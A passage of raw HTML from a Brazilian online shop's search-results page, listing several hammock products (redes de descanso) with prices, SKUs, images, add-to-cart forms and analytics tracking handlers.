<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-211"                data-price-amount="329.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 329,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-012" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-de-luxo-preta-varanda-em-macrame.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="211">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1kZS1sdXhvLXByZXRhLXZhcmFuZGEtZW0tbWFjcmFtZS5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":211,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"211","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Caneta com Listra Crua - Varanda Escama - Acabamento Azul Caneta&quot;,&quot;item_id&quot;:&quot;LX-066&quot;,&quot;price&quot;:279.9,&quot;index&quot;:56,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-com-listra-crua-varanda-escama-acabamento-azul-caneta.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-265">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-luxo-azul-caneta-com-listra-crua-varanda-escama.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Azul&#x20;Caneta&#x20;com&#x20;Listra&#x20;Crua&#x20;-&#x20;Varanda&#x20;Escama&#x20;-&#x20;Acabamento&#x20;Azul&#x20;Caneta"/></span>
</span>
<style>.product-image-container-265 {
    width: 240px;
}
.product-image-container-265 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-265");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-265  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Caneta com Listra Crua - Varanda Escama - Acabamento Azul Caneta&quot;,&quot;item_id&quot;:&quot;LX-066&quot;,&quot;price&quot;:279.9,&quot;index&quot;:56,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-com-listra-crua-varanda-escama-acabamento-azul-caneta.html">
                                Rede de Descanso de Luxo Azul Caneta com Listra Crua - Varanda Escama - Acabamento Azul Caneta                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="265" data-price-box="product-id-265">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-265"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-066" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-com-listra-crua-varanda-escama-acabamento-azul-caneta.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="265">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tYXp1bC1jYW5ldGEtY29tLWxpc3RyYS1jcnVhLXZhcmFuZGEtZXNjYW1hLWFjYWJhbWVudG8tYXp1bC1jYW5ldGEuaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":265,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"265","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;IT-107&quot;,&quot;price&quot;:229.95,&quot;index&quot;:57,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-raia-acabamento-cru.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-366">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xz-cru-e-laranja-var-raia-acab-cru.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Cru&#x20;e&#x20;Laranja&#x20;-&#x20;Varanda&#x20;Raia&#x20;-&#x20;Acabamento&#x20;Cru"/></span>
</span>
<style>.product-image-container-366 {
    width: 240px;
}
.product-image-container-366 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-366");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-366  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":8},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru&quot;,&quot;item_id&quot;:&quot;IT-107&quot;,&quot;price&quot;:229.95,&quot;index&quot;:57,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;0&quot;,&quot;item_reviews_score&quot;:&quot;0&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-raia-acabamento-cru.html">
                                Rede de Descanso Intermediária Xadrez Cru e Laranja - Varanda Raia - Acabamento Cru                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="366" data-price-box="product-id-366">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-366"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-107" action="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-cru-e-laranja-varanda-raia-acabamento-cru.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="366">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9pbmljaW8vcmVkZS1kZS1kZXNjYW5zby1pbnRlcm1lZGlhcmlhLXhhZHJlei1jcnUtZS1sYXJhbmphLXZhcmFuZGEtcmFpYS1hY2FiYW1lbnRvLWNydS5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":366,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"366","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Cinza - Varanda Simples&quot;,&quot;item_id&quot;:&quot;IT-143&quot;,&quot;price&quot;:199.95,&quot;index&quot;:58,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-cinza-varanda-simples.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-420">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-interm-cinza-varanda-simples.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Cinza&#x20;-&#x20;Varanda&#x20;Simples"/></span>
</span>
<style>.product-image-container-420 {
    width: 240px;
}
.product-image-container-420 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-420");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-420  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Cinza - Varanda Simples&quot;,&quot;item_id&quot;:&quot;IT-143&quot;,&quot;price&quot;:199.95,&quot;index&quot;:58,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-cinza-varanda-simples.html">
                                Rede de Descanso Intermediária Cinza - Varanda Simples                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_420"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemXqWsXShpArray = document.querySelectorAll('#rating-result_420 span');
    if(elemXqWsXShpArray.length !== 'undefined'){
        elemXqWsXShpArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-cinza-varanda-simples.html#reviews">1                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="420" data-price-box="product-id-420">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-420"                data-price-amount="199.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 199,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-143" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-cinza-varanda-simples.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="420">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEtY2luemEtdmFyYW5kYS1zaW1wbGVzLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":420,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"420","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Cinza - Varanda Raia&quot;,&quot;item_id&quot;:&quot;IT-073&quot;,&quot;price&quot;:229.95,&quot;index&quot;:59,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-cinza-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-314">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-intermedi_ria-cinza-claro---varanda-raia.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Cinza&#x20;-&#x20;Varanda&#x20;Raia"/></span>
</span>
<style>.product-image-container-314 {
    width: 240px;
}
.product-image-container-314 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-314");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-314  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Cinza - Varanda Raia&quot;,&quot;item_id&quot;:&quot;IT-073&quot;,&quot;price&quot;:229.95,&quot;index&quot;:59,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-cinza-varanda-raia.html">
                                Rede de Descanso Intermediária Cinza - Varanda Raia                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_314"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemhl9UaXRdArray = document.querySelectorAll('#rating-result_314 span');
    if(elemhl9UaXRdArray.length !== 'undefined'){
        elemhl9UaXRdArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-cinza-varanda-raia.html#reviews">3                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="314" data-price-box="product-id-314">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-314"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-073" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-cinza-varanda-raia.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="314">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEtY2luemEtdmFyYW5kYS1yYWlhLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":314,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"314","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
